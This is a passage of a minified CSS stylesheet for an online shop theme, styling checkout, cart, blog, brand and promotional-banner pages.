11px;border:none;text-align:left}.block.message.hidden{display:none}.gift-message .message>.fieldset{padding:0}.gift-message .message{background:0 0}#multiship-addresses-table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;border:0;border-bottom:0}#multiship-addresses-table thead tr th:first-child{text-align:left;padding-left:0}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.product{width:25%;display:table-cell;flex:unset;flex-basis:unset;flex-grow:unset}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr th,#multiship-addresses-table thead tr td,#multiship-addresses-table tbody tr td{padding:15px}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px;border:0}#multiship-addresses-table tbody tr td:first-child{text-align:left;padding-left:0}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #ddd;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center}#multiship-addresses-table tbody tr td.actions .action.delete .icon-remove:after{line-height:34px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#333;border-color:#333}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:66px;text-align:center;color:#333}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] .tooltip.wrapper{display:none}[class*=multishipping-checkout-] .block-customer-login{margin-bottom:50px}[class*=multishipping-checkout-] .login-form-user-account{margin-bottom:0}[class*=multishipping-checkout-] .content-heading{margin-bottom:50px}[class*=multishipping-checkout-] .content-heading .title{border-bottom:1px solid #ddd;color:#333;margin:0;padding-bottom:10px;font-weight:500}[class*=multishipping-checkout-] table tr{border-bottom:1px solid #ddd}[class*=multishipping-checkout-] table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;text-align:center;vertical-align:middle;border:0;border-bottom:0;padding:15px}[class*=multishipping-checkout-] table thead tr th:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tr th.qty{width:100px;padding-left:15px;padding-right:15px}[class*=multishipping-checkout-] table tbody tr td{border:0;vertical-align:middle;padding:15px}[class*=multishipping-checkout-] table tbody tr td:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tbody tr td.qty{color:#333;font-size:16px;text-align:center}[class*=multishipping-checkout-] table tbody tr td.product,[class*=multishipping-checkout-] table tbody tr td.item{text-align:left}[class*=multishipping-checkout-] table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options{margin:0}[class*=multishipping-checkout-] table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar{display:flex;margin-left:-15px;margin-right:-15px}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar .btn.action{margin:15px;flex:1}[class*=multishipping-checkout-] .actions-toolbar{margin-top:30px}[class*=multishipping-checkout-] .actions-toolbar>div{display:inline-block}[class*=multishipping-checkout-] .actions-toolbar>.primary{padding-right:30px}[class*=multishipping-checkout-] .block.block-other{margin-top:50px}[class*=multishipping-checkout-] .block.block-shipping+.block-shipping{margin-top:50px}[class*=multishipping-checkout-] .title{color:#333;font-weight:600}[class*=multishipping-checkout-] .block-title>strong,[class*=multishipping-checkout-] h4.box-title{color:#333;font-size:34px;padding-bottom:20px;font-weight:400}[class*=multishipping-checkout-] .box-shipping-method dt+dt{margin-top:10px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#333;margin-bottom:15px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend+br{display:none}[class*=multishipping-checkout-] .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#333}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:16px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}#checkout-review-submit .price{font-size:34px;font-weight:600}.multishipping-checkout-overview .actions-toolbar button{margin-right:10px}.multishipping-checkout-overview .box-shipping-method .box-content{margin-bottom:15px}.multishipping-checkout-overview .box-shipping-method .box-content .price{color:#333;font-weight:600}.multishipping-checkout-overview .box-title{font-size:24px;color:#333;font-weight:500}.multishipping-checkout-overview .box{margin-bottom:40px}.multishipping-checkout-overview table tbody .subtotal .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:15px;font-weight:400;color:#333}.multishipping-checkout-overview table tfoot tr th:first-child,.multishipping-checkout-overview table tfoot tr td:first-child{text-align:left;padding-left:0}.multishipping-checkout-overview table tfoot tr.grand.totals .price{font-size:24px;font-weight:600}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#333}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#333;margin-bottom:10px}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}span.note{top:0;left:0}#shipping-new-address-form{margin-top:30px}.checkout-index-index .page-title-wrapper,#checkout-step-payment .fieldset .legend{display:none}#shipping-method-buttons-container{text-align:right}.checkout-shipping-address .actions-toolbar .primary{display:inline-block;margin-right:30px}.checkout-shipping-address .actions-toolbar .secondary{display:inline-block}.actions-toolbar:after{content:"";display:table;clear:both}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0 0;transition:transform .1s linear 0s,visibility 0s linear .1s;visibility:hidden;width:100%;box-sizing:border-box}.authentication-dropdown._show{transform:scale(1,1);transition:transform .1s linear 0s,visibility 0s linear 0s;visibility:visible;z-index:100}.authentication-dropdown .modal-content{padding:30px 20px;border:none;box-shadow:none;background:0 0}.authentication-dropdown .actions-toolbar .primary{display:inline-block;margin-right:30px}.authentication-dropdown .actions-toolbar .secondary{display:inline-block}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .price{color:#333;font-weight:600}.table-checkout-shipping-method thead th{white-space:nowrap;text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:500;color:#333;padding-top:10px;text-align:center}.table-checkout-shipping-method thead th:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody td{padding-bottom:20px;padding-top:20px;text-align:center}.table-checkout-shipping-method tbody td:first-child{padding-left:0;text-align:left}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{float:left}.opc-wrapper .step-title{border-bottom:1px solid #ddd;color:#333;font-size:34px;margin-bottom:30px}.opc-wrapper .payment-method-content{display:none}.opc-wrapper .payment-method._active .payment-method-content{display:block;padding-bottom:33px}.opc-wrapper button.action.action-edit-address{margin-top:15px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 20px;position:relative;color:#333;font-size:24px}.opc-block-shipping-information .shipping-information-title .action-edit{background:0 0;border:0;padding:5px 15px;float:right}.opc-block-shipping-information .shipping-information-title .action-edit i{font-style:normal;vertical-align:bottom;font-size:18px;line-height:30px;color:#888}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f7f7f7;padding:20px;margin:0 0 20px}.opc-block-summary .title{color:#333;font-size:34px;padding-bottom:10px;display:block}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .items-in-cart>.title{cursor:pointer;display:block;margin-bottom:0;padding:10px 40px 10px 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:34px;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:24px;font-weight:300;display:block}#checkout-payment-method-load .payment-method .form-purchase-order{margin-top:15px}#checkout-payment-method-load .payment-methods .payment-method{padding-top:20px}#checkout-payment-method-load .payment-methods .payment-method+.payment-method{border-top:1px solid #ddd}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .page-header .header.content{border-bottom:1px solid #ddd;box-sizing:border-box;margin-bottom:30px;margin-left:auto;margin-right:auto;padding:20px;position:relative;text-align:center;width:auto;z-index:0}.checkout-index-index .block-authentication .block-title{display:none}.checkout-index-index .action-auth-toggle{font-weight:600;border:none;box-shadow:none;background:0 0}.checkout-index-index .authentication-wrapper{float:right;margin-top:-60px;position:relative;z-index:1;width:500px;max-width:100%;text-align:right}.checkout-index-index .shipping-address-item{padding-top:15px}.checkout-index-index .opc-payment .actions-toolbar{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar .action.checkout{width:100%;font-size:18px}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:15px 0;border:0;border-top:1px solid #ddd}.checkout-index-index .opc-block-summary .minicart-items .product-item .product .product-image-container{max-height:135px}.checkout-index-index .opc-block-summary .minicart-items .product-item .details-qty .value,.checkout-index-index .opc-block-summary .minicart-items .product-item .price{color:#333;font-weight:600}.checkout-index-index .opc-block-summary .minicart-items .product-item .product>.product-item-details .product-item-name{margin-bottom:0;color:#696969}.checkout-index-index .opc-block-summary .table-totals td,.checkout-index-index .opc-block-summary .table-totals th{border-top:0;vertical-align:middle;padding:10px 0;font-size:16px}.checkout-index-index .opc-block-summary .table-totals td{text-align:right}.checkout-index-index .opc-block-summary .table-totals th{color:#333;font-weight:500}.checkout-index-index .opc-block-summary .table-totals th strong{font-weight:500;color:#333;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .totals.sub .price{color:#333;font-weight:600;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .grand.totals .price{font-size:24px;font-weight:600}.checkout-index-index .field.choice>input+label{padding-left:20px}.checkout-index-index .addresses{margin-bottom:15px}.checkout-index-index .shipping-address-item button{margin-top:10px}.checkout-index-index .field.choice{padding-left:0}.checkout-index-index .discount-code{padding:15px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.checkout-index-index .discount-code .payment-option-content{margin-top:15px}.checkout-index-index .discount-code .actions-toolbar{margin-top:15px}.checkout-index-index .discount-code._active .payment-option-title:after{content:"\e688"}.checkout-index-index .discount-code .payment-option-title{cursor:pointer;color:#333;margin:0;font-size:20px;position:relative}.checkout-index-index .discount-code .payment-option-title>span{display:block}.checkout-index-index .discount-code .payment-option-title:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;position:absolute;right:0;top:0;line-height:35px}#checkoutSteps>li{margin-bottom:50px}#checkoutSteps>li .legend+.checkout-payment-method br{display:none}.action-towishlist>span:not(.icon){font-size:0}.action-towishlist>span:not(.icon):after{font-size:18px;line-height:38px}.action-towishlist>span:not(.icon),[class*=icon-]{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;line-height:1}.action-towishlist>span:not(.icon):after,.icon-heart:after{content:"\e634"}.icon-remove:after{content:"\e646"}.icon-edit:after{content:"\e60f"}#minicart-content-wrapper .close-minicart{display:none}.form-control:focus{background-color:#f7f7f7;border-color:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gift-content{display:none}.gift-content._active{display:block}.gift-content .gift-message-summary{margin-bottom:15px}.action-gift{height:40px;display:inline-block;line-height:38px}.action-gift>span{vertical-align:top}.action-gift:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;margin-left:-8px}.action-gift._active:after{content:"\e688"}.field.qty>.label{display:none}.field.qty .input-text.qty{width:80px;text-align:center}.cart.actions button{float:right;margin-left:15px}.cart.actions button>.icon{font-size:20px;vertical-align:middle}.item-options{margin-bottom:10px}.item-options dt,.item-options dd{display:inline-block}.item-options dd{font-weight:600;color:#333}.item-options dt{font-weight:400;color:#696969}.item-options dt:after{content:':';display:inline-block;margin:0 2px}#shopping-cart-table{border-bottom:1px solid #ddd}#shopping-cart-table thead th{padding:15px 0;border-bottom:1px solid #ddd}#shopping-cart-table .product-item-photo{width:110px;min-width:0;margin-right:15px}#shopping-cart-table .product-item-photo span{max-width:100%}#shopping-cart-table .product-item-name{font-weight:400;font-size:16px;margin-bottom:10px}#shopping-cart-table .product-item-name a{color:#333}#shopping-cart-table .control.qty{background-color:#f7f7f7}#shopping-cart-table .control.qty>span{padding:5px;cursor:pointer;color:#333}#shopping-cart-table .qty,#shopping-cart-table .cart-price{font-weight:700}#shopping-cart-table .qty,#shopping-cart-table .subtotal .cart-price{color:#333}#shopping-cart-table tbody+tbody{border-top:1px solid #ddd}#shopping-cart-table .qty.product-item-details{padding-left:15px}#shopping-cart-table td+td{text-align:center}#shopping-cart-table th+th{text-align:center}#shopping-cart-table td,#shopping-cart-table th{border-top:0;vertical-align:middle}#shopping-cart-table thead>tr>th>span{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333}#shopping-cart-table tbody td{padding:20px 0}#shopping-cart-table tbody td>*{min-width:150px;display:inline-block}#shopping-cart-table tbody tr+tr>td{padding-top:0}#shopping-cart-table .item-actions{width:100%}#shopping-cart-table .actions-toolbar{display:block}#shopping-cart-table .actions-toolbar .gift-options-cart-item{float:right;width:calc(100% - 155px)}#shopping-cart-table .actions-toolbar>a{font-size:30px;border:1px solid #ddd;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;color:#616161;margin-right:10px;float:left}#shopping-cart-table .actions-toolbar>a .icon:after{font-size:18px;line-height:38px}#shopping-cart-table .actions-toolbar>a:hover{background-color:#333;border-color:#333;color:#fff}#shopping-cart-table .gift-options-title{color:#333;font-size:16px;margin-bottom:10px}.checkout-cart-index .checkout-extra{position:relative;padding-left:252px;border:1px solid #ddd;margin-top:40px;background-color:#f7f7f7}.checkout-cart-index .checkout-extra .legend{display:none}.checkout-cart-index .checkout-extra .estimate>br{display:none}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;padding:14px 15px 14px;width:252px;cursor:pointer;border-bottom:1px solid #ddd;color:#333;letter-spacing:.1em}.checkout-cart-index .checkout-extra>.block>.title.active{cursor:default;text-align:left}.checkout-cart-index .checkout-extra>.block>.title.active:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:50px;position:absolute;right:0;top:0;line-height:48px}.checkout-cart-index .checkout-extra>.block.shipping>.title{top:-1px}.checkout-cart-index .checkout-extra>.block .content{padding:30px;border-left:1px solid #ddd;background-color:#fff;position:relative}.checkout-cart-index .checkout-extra>.block.discount.active>.title.active:after{content:"\e688"}#cart-totals{margin-top:40px}#cart-totals .table.totals{border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd}#cart-totals .table.totals tbody tr td,#cart-totals .table.totals tbody tr th{padding:15px;border-color:#ddd}#cart-totals .table.totals tbody tr.sub td,#cart-totals .table.totals tbody tr.sub th{font-size:16px;font-weight:500}#cart-totals .table.totals tbody tr th{font-weight:500}#cart-totals .table.totals tbody tr.grand strong{font-size:24px;font-weight:600;color:#333}.cart-summary .summary.title{display:none}.checkout-methods-items .action.checkout{width:100%;font-size:18px;margin:15px 0;padding:15px}.table .mark,.table mark{background:0 0}.blog-post-list .blog-list .blog-post{margin-bottom:50px}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:400px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-list .blog-list .blog-post .post-body{margin-top:30px}.blog-post-list .blog-list .blog-post .post-body .post-header{margin-bottom:15px;font-size:18px;font-weight:500;line-height:1.5;word-wrap:break-word;margin-top:0}.blog-post-list .blog-list .blog-post .post-body .post-header a{color:#222}.blog-post-list .blog-list .blog-post .post-body .post-metas{margin-bottom:10px;color:#999;letter-spacing:.03em}.blog-post-list .blog-list .blog-post .post-body .post-metas i{margin-right:7px}.blog-post-list .blog-list .blog-post .post-body .post-metas .meta-date{margin-right:30px}.blog-post-list .blog-list .blog-post .post-body .post-content{margin-bottom:20px;color:#999;letter-spacing:.03em;line-height:1.6}.blog-post-list .blog-list .blog-post:hover .post-images .post-thumbnail .post-thumbnail--image{transform:scale(1.1)}.blog-post-list .bottom-pagination .toolbar .limiter,.blog-post-list .bottom-pagination .toolbar .toolbar-amount{display:none}.blog-post-view .blog-post .post-images{margin-bottom:50px}.blog-post-view .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:500px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-view .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-view .blog-post .post-metas-share{justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #ddd}.blog-post-view .blog-post .post-metas-share .post-metas>div span{letter-spacing:.05em}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author{margin-left:20px}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme{text-transform:capitalize}.post-actions{font-size:16px;padding:20px 0;border-top:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #ddd;margin:70px 0}.post-actions .prev-action a:before{content:"\f0d9";font-family:'fontawesome';margin-right:10px}.post-actions .next-action a:after{content:"\f0da";font-family:'fontawesome';margin-left:10px}.share-this{justify-content:center}.share-this .title{text-transform:uppercase;letter-spacing:.05em;font-weight:600;line-height:37px}.share-this #st-1{z-index:1}.share-this #st-1 .st-btn{min-width:auto !important;background-color:transparent !important;display:inline-block !important;padding:0 5px;margin-right:0}.share-this #st-1 .st-btn>svg{height:20px;width:20px;fill:#000}.share-this #st-1 .st-btn .st-label{display:none}.post-comments .title-comment-content,.post-comments .title{font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:inline-block;letter-spacing:.05em;word-spacing:.1em;color:#333}.post-comments .title-comment-content span{font-size:14px;font-weight:400}.post-comments .sub-title{font-style:italic}.post-comments .comment-list{margin-bottom:60px}.post-comments .comment-list .comment-list-container{margin-bottom:40px}.post-comments .comment-list .comment-list-container .item{padding:25px 0;border-bottom:1px solid #efefef}.post-comments .comment-list .comment-list-container .item .info{margin-bottom:15px}.post-comments .comment-list .comment-list-container .item .info .name{font-weight:500;color:#333;font-size:17px}.post-comments .comment-list .comment-list-container .item .info .posted-on{font-weight:300;margin-left:50px;letter-spacing:.03em}.post-comments .blog-load-more-comment a{font-size:16px;background-repeat:no-repeat;background-position:right;background-size:130px;padding-right:100px;font-style:italic}.post-comments .blog-load-more-comment a.active{opacity:.5}.post-comments .blog-load-more-comment a.loading-style{background-image:url('../images/loader-2.gif')}.single-product .img-fluid{position:relative}.single-product .product-item-details{position:absolute;left:33px;bottom:25px}.single-product .product-item-details h5{line-height:normal}.single-product .product-item-details .product-item-link:after{font-family:"Ionicons";content:"\f10b";font-size:16px;padding-left:5px;display:none}.single-product .product-item-details a:hover.product-item-link:after{display:inline-block;transition:all 3s}.single-product .products-grid .price-box.price-final_price{margin-top:5px}.single-product .products-grid .price-box .price{line-height:24px;font-size:14px;font-weight:600}.single-product .product-top{position:relative}.single-product .product-top img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.single-product .product-top:hover img{transform:scale(1.1);opacity:.8}.single-product .product-item-info{overflow:hidden}.menu-product-tabs{border:none;margin-bottom:73px}.menu-product-tabs .nav-item+.nav-item{padding-left:50px}.menu-product-tabs .nav-item .nav-link{color:#ccc;font-weight:600;font-size:24px;display:block;position:relative;border:none;border-radius:0;padding:0 0 3px}.menu-product-tabs .nav-item .nav-link:after{content:"";position:absolute;top:100%;left:0;right:0;height:2px;background-color:#ccc;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-product-tabs .nav-item .nav-link:hover,.menu-product-tabs .nav-item .nav-link.active{color:#222}.menu-product-tabs .nav-item .nav-link.active:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.h9-title .title{font-size:34px;line-height:31.5px;font-weight:400}.h9-title .content-heading{margin-bottom:90px}.h9-title .content-heading .subtitle{margin-top:30px}.product-tab-h9 .menu-product-tabs{margin-bottom:25px}.product-tab-h9 .menu-product-tabs .nav-item .nav-link{font-size:14px;line-height:24px;letter-spacing:.1em}.product-tab-h9 .menu-product-tabs .nav-item+.nav-item{padding-left:40px}.brand-page-list .owl-item .item .image{margin:0 15px}.brand-page-list .item .image{text-align:center;overflow:hidden;border:1px solid #eee;height:150px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;align-items:center;justify-content:center}.brand-page-list .item .image:hover img{opacity:1}.brand-page-list .item img{width:auto;max-width:100%;margin:0 auto;opacity:.7}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;margin:0 0 5px}.brand-page-list .item .brand-name h4.brand-title a{color:#222;font-weight:500}.search_brand_form{border:1px solid #e7e7e7;overflow:hidden}.search_brand_form form{display:table;position:relative;width:100%}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type=text]{border:none;height:43px;line-height:44px}.search_brand_form .action.btn.btn-secondary.btn-sm.search{margin-bottom:2px}.shop-by-brand .brand-search{margin-top:80px;padding:15px 0;margin-bottom:70px;border:none}.shop-by-brand .brand-search .search form .actions .action{font-weight:600;height:44px;padding:0 28px;line-height:42px;margin-right:-2px}.shop-by-brand .brand-search .search form .actions .action:hover{border-width:1px;border-style:solid}.shop-by-brand .brand-search .search .fields{margin-bottom:10px}.search_brand_form form .actions{white-space:nowrap;width:1%}.characters-filter{display:table;margin:15px auto 0}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px}.characters-filter li a:hover{color:#fff}.brand-list .image:hover img{opacity:1}.brand-grid-block .widget .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.brand-grid-block .widget .owl-carousel .owl-item img:hover{opacity:1}.page-wrapper{position:relative}.no-padding .container-fluid{padding:0}.padding5 .row{margin-left:-5px;margin-right:-5px}.padding5 [class*=col-]{padding-left:5px;padding-right:5px}@media (max-width:1199.98px){.promobanner .text .banner-text>div{padding:0 !important}}.promobanner .text .text-uppercase{letter-spacing:.3em}.banner-button .btn-promo-banner{font-weight:500;color:#333;font-size:24px;letter-spacing:0;background:0 0;border:0;padding:0;text-transform:capitalize;display:inline-block;white-space:nowrap}@media (max-width:991.98px){.banner-button .btn-promo-banner{font-size:20px}}.banner-button .btn-promo-banner:after{display:inline-block;font-family:"Ionicons";content:"\f10b";font-size:18px;opacity:0;padding-left:0;vertical-align:middle}.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover{background:0 0}.banner-button .btn-promo-banner:focus:after,.banner-button .btn-promo-banner:not(:disabled):active:after,.banner-button .btn-promo-banner:hover:after{font-size:14px;opacity:1;padding-left:10px}.promobanner-v2 .promobanner .text{padding:35px 50px 70px}.promobanner-v2 .promobanner .text .banner-button{margin-top:20px}.promobanner-v5 h2,.promobanner-v5 h3,.promobanner-v5 h4,.promobanner-v5 h5,.promobanner-v5 h6{font-weight:400;display:block}.promobanner-v5 h2{line-height:48px}.promobanner-v5 h4{line-height:36px}.promobanner-v5 .promobanner .banner-button{margin-top:32px}.promobanner-v5 .promobanner .text.bottom-left{padding:70px 80px}.promobanner-v5.small-padding .promobanner .text{padding:70px 40px}.promobanner-v7 .promobanner .text{padding:70px}.promobanner-v7 .promobanner .text h2{font-weight:400;line-height:48px}.promobanner-v8 .promobanner .banner-text{text-align:center}.promobanner-v8 .promobanner .banner-text .title h4 span{letter-spacing:.2em}.promobanner-v9 .promobanner .banner-content{transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name{font-weight:400}.promobanner-v9 .promobanner .banner-content .category-name a{color:#333;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name:after{content:"\e628";display:inline-block;font-family:'themify';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;font-weight:600;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;opacity:0}.promobanner-v9 .promobanner .banner-content .product-count{color:#999;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.promobanner-v9 .promobanner:hover .banner-content{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px)}.promobanner-v9 .promobanner:hover .banner-content .category-name:after{transform:translateX(8px);-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-o-transform:translateX(8px);opacity:1}.promobanner-v9 .promobanner:hover .banner-content .product-count{visibility:visible}.heading-page .h4{margin-top:30px;font-weight:400}.blog-grid-block .title-blog{font-size:18px;margin-bottom:15px}.blog-grid-block .title-blog>a{color:#222}.blog-grid-block .post-item-content .thumbnail-post,.blog-grid-block .post-item-content .post-item-detail{margin:0 15px}.blog-grid-block .post-item-content .thumbnail-post .post-image{position:relative;overflow:hidden}.blog-grid-block .post-item-content .thumbnail-post .post-image img{height:350px;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.blog-grid-block .post-item-content .thumbnail-post .post-image:hover img{transform:scale(1.1);opacity:.8}.blog-grid-block .post-item-content .thumbnail-post .popup-youtube{position:absolute;bottom:15px;left:15px;padding:10px 30px}.blog-grid-block .post-item-content .post-item-detail{margin-top:15px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span 